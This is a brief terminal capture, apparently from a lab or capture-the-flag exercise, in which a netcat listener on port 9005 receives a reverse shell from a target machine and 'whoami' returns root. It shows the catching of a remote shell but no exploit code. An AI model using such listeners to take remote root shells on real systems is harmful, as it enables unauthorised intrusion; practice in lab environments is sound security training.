 (kali㉿kali)-[~]
$ nc -lvnp 9005
listening on [any] 9005 ...
connect to [10.9.7.59] from (UNKNOWN) [10.10.41.56] 39570
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#